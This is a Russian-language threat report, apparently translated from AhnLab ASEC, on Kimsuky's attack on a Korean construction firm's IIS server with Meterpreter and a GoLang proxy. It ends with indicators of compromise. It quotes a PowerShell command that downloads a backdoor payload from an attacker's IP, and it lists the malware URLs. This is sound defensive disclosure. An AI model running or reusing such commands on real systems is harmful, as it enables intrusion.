Центр экстренного реагирования AhnLab Security Emergency response Center (ASEC) недавно обнаружил распространение вредоносного ПО, направленного на веб-серверы группой Kimsuky.

Kimsuky APT

Kimsuky - это группа угроз, которая, как считается, поддерживается Северной Кореей и действует с 2013 года. Сначала они атаковали связанные с Северной Кореей исследовательские институты в Южной Корее, а в 2014 году напали на корейскую энергетическую корпорацию. С 2017 года их атаки были направлены не только на Южную Корею, но и на другие страны. Группа Kimsuky обычно использует атаки социальной инженерии, подобные spear phishings.

После успешного взлома Kimsuky устанавливала вредоносный бэкдор Metasploit Meterpreter. Также были обнаружены логи установки вредоносной программы-прокси, разработанной на языке GoLang.



Целью атаки был веб-сервер Windows IIS корейской строительной компании. Предполагается, что уязвимость не была устранена или неадекватно управлялась. Угроза проникла на веб-сервер IIS и выполнила команду Powershell. Ниже приведен журнал AhnLab Smart Defense (ASD), который показывает, что w3wp.exe, процесс веб-сервера Windows IIS, использует Powershell для загрузки дополнительной полезной нагрузки извне.

Команда Powershell выполняется следующим образом, а загруженный файл "img.dat" представляет собой вредоносный бэкдор, также известный как Metasploit Meterpreter.

powershell.exe invoke-webrequest -uri "hxxp://45.58.52[.]82/up.dat" -outfile "c:\programdata\img.dat"После этого агент угроз использовал Meterpreter для дополнительной установки вредоносной программы proxy. Здесь также использовалась команда Powershell.

Metasploit - фреймворк для тестирования на проникновение Это инструменты, которые могут быть использованы для проверки уязвимостей безопасности сетей и систем компаний и организаций, предоставляющие различные возможности для каждого этапа тестирования на проникновение. Meterpreter - это бэкдор, предоставляемый Metasploit, который может выполнять различные вредоносные действия, получая команды от субъекта угрозы.

Поскольку Metasploit является инструментом с открытым исходным кодом, его предпочитают различные субъекты угроз, и это же относится к группе Kimsuky.

Кроме того, помимо того, что адрес C&C, использованный в атаке, уже использовался группой Kimsuky в прошлом, метод, при котором процесс regsvr32.exe запускает вредоносное ПО, совпадает с методом, использованным группой Kimsuky в прошлом. Вредоносное ПО, используемое в атаках, имеет формат DLL-файла и запускается после загрузки процессом regsvr32.exe.

Отличием от обычного является то, что Meterpreter Stager разработан на языке GoLang. В прошлом группа Kimsuky разрабатывала свои собственные вредоносные программы или упаковывала их с помощью упаковщика, такого как VMProtect, при распространении вредоносного ПО. Вредоносная программа proxy также разработана на GoLang, и о ней будет рассказано ниже. Мы можем предположить, что это недавно распространенная вредоносная программа, разработанная на GoLang, чтобы избежать обнаружения.

После этого Meterpreter получает команду от угрожающего субъекта, выполняет команду Powershell и устанавливает дополнительное вредоносное ПО. Вредоносное ПО, загружаемое через команду Powershell, является вредоносным ПО с функцией прокси-сервера. Кроме того, группа Kimsuky в прошлом постоянно использовала прокси-вредоносное ПО в своих атаках. Уникальной чертой этой вредоносной программы является то, что она разработана на языке GoLang, в отличие от предыдущих версий.

Вредоносная программа-прокси, используемая в этой атаке, получает 2 IP-адреса и номера портов из аргумента командной строки для их ретрансляции. Разница между этим и прошлыми прокси-инструментами заключается в том, что в качестве сигнатуры используется строка "aPpLe", предположительно используемая для процесса проверки при обмене данными. Учитывая, что при выполнении вредоносной программы в качестве примера используется RDP-порт "127.0.0.1:3389", можно предположить, что цель использования угрожающим агентом прокси-вредоноса - RDP-подключение к зараженной системе на более поздних этапах.

Indicators of Compromise

IPv4 Port Combinations

- 45.58.52.82:8443

URLs

- http://45.58.52.82/cl.exe

- http://45.58.52.82/up.dat

MD5

- 000130a373ea4085b87b97a0c7000c86

- 6b2062e61bcb46ce5ff19b329ce31b03